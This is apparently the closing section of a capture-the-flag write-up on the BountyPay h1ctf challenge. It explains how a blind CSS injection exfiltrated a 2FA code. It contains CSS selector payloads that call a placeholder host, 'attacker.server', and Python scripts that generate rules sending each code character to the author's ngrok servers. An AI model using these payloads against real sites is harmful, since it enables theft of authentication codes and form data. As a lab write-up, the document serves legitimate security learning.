

Request to supply the 2FA code
What was weird about this 2FA was the first request, as app_style contained the URL of a stylesheet https://www.bountypay.h1ctf.com/css/uni_2fa_style.css:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/**
Template for the UNI 2FA App
 */

body {
    background-color: #FFFFFF;
}

div.branding {
    height:80px;
    width:80px;
    margin:20px auto 40px auto;
    background-image:url("https://www.bountypay.h1ctf.com/images/bountypay.png");
    background-position:center center;
    background-repeat: no-repeat;
    background-size: cover;
}
I checked wiht ngrok and indeed I received a request, so I thought that could be the attack vector. After many attempts I thought that maybe the CSS was indeed being used somewhere. Therefore the vulnerability could be a Blind CSS injection via which we can exfiltrate data back to our server (also called CSS exfil). This is the article I used as reference.
About CSS Exfil
The [attribute=”value”] selector is used to select elements with a specified attribute and value. E.g.
1
2
3
#username[value~="test"] { // would only apply to the element with id username that contains "test"
  border: 5px solid yellow;
}
The attack lies on the fact that instead of applying style, we can load an image from a server we control and exfiltrate data with the requested resource. With the previous example, we could exfiltrate the first character of the element that has the CSS id username:
1
2
3
4
5
6
#username[value^="a"] { background-image: url(https://attacker.server/a); }
#username[value^="b"] { background-image: url(https://attacker.server/b); }
#username[value^="c"] { background-image: url(https://attacker.server/c); }
...
#username[value^="Y"] { background-image: url(https://attacker.server/Y); }
#username[value^="Z"] { background-image: url(https://attacker.server/Z); }
2FA bypass via Blind CSS Exfil
To test this attack I wrote a two-line Python script to generate the CSS rules automatically. I wanted to first see if there was any kind of input tags and if so get the first character of the name attribute: input[name^='CHAR'] { background-image: url(https://my.server/CHAR); }.
1
2
for i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_=?.:,;{}[]-%$&/@#¿¡?!+ *^":
    print("input[name^='"+i+"'] { background-image: url(https://2d3188647a55.ngrok.io/"+i+"); }")
Attack test 1


Great! Knowing that the first character was a c, which could lead to challenge, was a hint that I was on the right track (I presumed). I kept on getting characters until I got to seven results: code_1 through to code_7.
Getting names of inputs
This meant that in reality there were 7 inputs, each one with one character. I modified the script a bit to get the value of each input and finally got the code.
1
2
3
for x in range(1,8):
    for i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_=?.:,;{}[]-%$&/@#¿¡?!+ *^":
        print("input[name='code_"+str(x)+"'][value='"+i+"'] { background-image: url(https://b639028487fc.ngrok.io/code_"+str(x)+":"+i+"); }")
Exfiltration of the code


I submitted it keeping the order of the inputs from their names: FT0qval. Finally I had finished it!
CTF Completed
Afterthoughts
After this amazing and tiring challenge I can say that on top of learning a lot of cool technical tricks and techniques, I grew some skills which I think are important.
The key technical takeaways for me are:
- 2FA bypass using my own MD5 hash.
- SSRF via path traversal using an API and then use that to access restricted subdomains.
- Android! I had never even touched the topic and for a first contact I learned quite a lot.
- API enumeration with ffuf, always remember to check different HTTP methods.
- Chaining different flaws can lead to a vulnerability even if by themselves it’s nothing.
- Blind CSS Exfiltration, really nice final challenge!
As for other skills the CTF helped me develop:
Don’t try to go too fast: on the last challenge at first I tried to immediately get the value of the input and I didn’t bother trying to understand why I got 7 results. I thought the order may be wrong so wrote a permutations generator and bruteforced the code with ffuf but without luck. After giving it some time I finally understood it and could solve it. Patience and perseverance are key!
Always try to enumerate more: one of the things the API challenge taught me was to always keep digging, if it doesn’t work after many attempts something must be missing.
Keep notes! This was definitely one of the most crucial things that helped me solve the CTF. Expecting it to be a long challenge I kept all my findings in a Notion page, which definitely saved me a lot of time and helped me organise my thoughts better.
That was it, it was a long way but definitely worth the time and effort. I cannot thank enought the creators for making this amazing challenge happen and hope to be able to do something similar soon!
See you next time!
Diego Bernal Adelantado